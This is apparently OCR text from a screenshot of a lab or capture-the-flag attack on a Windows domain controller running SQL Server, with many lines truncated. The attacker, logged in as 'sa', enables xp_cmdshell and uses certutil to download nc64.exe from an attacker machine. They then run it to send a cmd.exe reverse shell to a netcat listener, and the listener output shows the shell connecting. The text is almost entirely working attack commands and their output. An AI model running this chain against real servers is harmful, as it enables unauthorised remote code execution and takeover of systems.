 [eu-dedivip-2]─[10.10.14.96]─[s
[★]$ nc -lnvp 4455
listening on [any] 4455 ...
^C
[eu-dedivip-2]─[10.10.14.96]─[s
[★]$ nc -lnvp 4545
listening on [any] 4545 ...
connect to [10.10.14.96] from (UN
Microsoft Windows [Version 10.0.1
(c) 2018 Microsoft Corporation. A
C:\Windows\system32>
istrator can enable the use of 'xp_cmdshell' by using sp_configure. For more information about enabling
shell', search for 'xp_cmdshell' in SQL Server Books Online.
SQL (sa  dbo@master)> EXEC sp_configure 'show advanced options', 1; RECONFIGURE;
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run
NFIGURE statement to install.
SQL (sa  dbo@master)>  EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE;
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFI
atement to install.
SQL (sa  dbo@master)> EXEC xp_cmdshell 'certutil -urlcache -split -f http://10.10.14.96:4000/nc64.exe C
sql_svc\Desktop\nc64.exe'
output
---------------------------------------------------
****  Online  ****
0000  ...
b0d8
CertUtil: -URLCache command completed successfully.
NULL
SQL (sa  dbo@master)> EXEC xp_cmdshell 'C:\Users\sql_svc\Desktop\nc64.exe -e cmd.exe 10.10.14.96 4545'